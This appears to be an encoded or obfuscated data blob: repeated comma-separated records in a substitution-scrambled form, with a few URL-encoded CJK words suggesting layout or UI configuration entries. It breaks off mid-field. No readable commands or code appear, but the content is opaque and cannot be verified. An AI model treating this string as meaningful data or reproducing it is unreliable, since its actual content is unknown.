,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ubs6uziu4m7muuuvu3uvstdiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumumsmsmu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4bu9u4uju9s6s1u9ubdu9s6s4skso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4ugso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvstubs6ujibsbu9cs4c2uus4sbicujs4q7uju5sbiusu9s4uqs6ubukuku9s6so,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujuvu3uvdiscuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umhu0umhu7so,souji7u952ujso8